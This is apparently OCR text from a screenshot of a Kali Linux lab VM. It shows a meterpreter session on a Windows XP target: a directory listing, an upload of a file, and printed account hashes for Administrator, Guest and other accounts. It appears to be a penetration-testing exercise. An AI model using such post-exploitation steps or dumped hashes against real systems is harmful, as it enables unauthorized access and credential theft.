 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 6:30
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 repair
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 security
100666/rw-rw-rw- 1022 fil 2022-01-10 08:52:37 -0500 sessmgr.setup.log
100666/rw-rw-rw- 195446 fil 2022-01-10 08:50:08 -0500 setupact.log
100666/rw-rw-rw- 153605 fil 2022-01-10 08:50:08 -0500 setupapi.log
100666/rw-rw-rw- 0 fil 2022-01-10 08:50:08 -0500 setuperr.log
100666/rw-rw-rw- 744903 fil 2022-01-10 08:50:06 -0500 setuplog.txt
40777/rwxrwxrwx 0 dir 2022-01-10 08:52:42 -0500 srchasst
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 system
100666/rw-rw-rw- 231 fil 2008-04-14 08:00:00 -0400 system.ini
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 system32
100666/rw-rw-rw- 1252 fil 2022-01-10 08:50:43 -0500 tabletoc.log
100666/rw-rw-rw- 10755 fil 2022-01-10 08:50:42 -0500 tsoc.log
100666/rw-rw-rw- 94784 fil 2008-04-14 08:00:00 -0400 twain.dll
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 twain_32
100666/rw-rw-rw- 50688 fil 2008-04-14 08:00:00 -0400 twain_32.dll
100777/rwxrwxrwx 49680 fil 2008-04-14 08:00:00 -0400 twunk_16.exe
100777/rwxrwxrwx 25600 fil 2008-04-14 08:00:00 -0400 twunk_32.exe
100666/rw-rw-rw- 36 fil 2022-01-10 08:52:30 -0500 vb.ini
100666/rw-rw-rw- 37 fil 2022-01-10 08:52:30 -0500 vbaddin.ini
100666/rw-rw-rw- 18944 fil 2008-04-14 08:00:00 -0400 vmmreg32.dll
100666/rw-rw-rw- 451 fil 2022-01-10 08:51:15 -0500 wiadebug.log
100666/rw-rw-rw- 50 fil 2022-01-10 08:51:15 -0500 wiaservc.log
100666/rw-rw-rw- 477 fil 2008-04-14 08:00:00 -0400 win.ini
100777/rwxrwxrwx 261872 fil 2008-04-14 08:00:00 -0400 winhelp.exe
100777/rwxrwxrwx 275456 fil 2008-04-14 08:00:00 -0400 winhlp32.exe
100666/rw-rw-rw- 48680 fil 2022-01-10 08:52:43 -0500 winnt.bmp
100666/rw-rw-rw- 48680 fil 2022-01-10 08:52:43 -0500 winnt256.bmp
100666/rw-rw-rw- 23100 fil 2008-04-14 08:00:00 -0400 wmprfKOR.prx
100666/rw-rw-rw- 936 fil 2022-01-10 08:52:28 -0500 wmsetup.log
100666/rw-rw-rw- 16730 fil 2022-01-10 08:52:25 -0500 깃털.bmp
100666/rw-rw-rw- 17336 fil 2022-01-10 08:52:25 -0500 낚시.bmp
100666/rw-rw-rw- 65954 fil 2022-01-10 08:52:25 -0500 바람부는 들판.bmp
100666/rw-rw-rw- 26680 fil 2022-01-10 08:52:25 -0500 부채.bmp
100666/rw-rw-rw- 17362 fil 2022-01-10 08:52:25 -0500 붉은 꽃.bmp
100666/rw-rw-rw- 9522 fil 2022-01-10 08:52:25 -0500 붉은 카펫.bmp
100666/rw-rw-rw- 65832 fil 2022-01-10 08:52:25 -0500 붉은 회벽.bmp
100666/rw-rw-rw- 65978 fil 2022-01-10 08:52:25 -0500 비누 방울.bmp
100666/rw-rw-rw- 17062 fil 2022-01-10 08:52:25 -0500 커피 잔.bmp
100666/rw-rw-rw- 1272 fil 2022-01-10 08:52:25 -0500 파란 레이스 16.bmp
100666/rw-rw-rw- 26582 fil 2022-01-10 08:52:25 -0500 회벽.bmp
meterpreter > cd newDir
meterpreter > pwd
C:\WINDOWS\newDir
meterpreter > upload /home/kali/Desktop/WinXpHash.txt "C:\WINDOWS\\newDir"
[*] uploading : /home/kali/Desktop/WinXpHash.txt → C:\WINDOWS\newDir
[*] uploaded : /home/kali/Desktop/WinXpHash.txt → C:\WINDOWS\newDir\WinXpHash.txt
meterpreter > ls
Listing: C:\WINDOWS\newDir
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 424 fil 2022-02-10 06:29:12 -0500 WinXpHash.txt
meterpreter > cat WinXpHash.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:83029cbd9834091a3581749002231892:98c102648c7f55aab7287a7f5889cd35:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7f5ca2f74a67bf35f236ec5bc0c78b06:::
user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
Right Control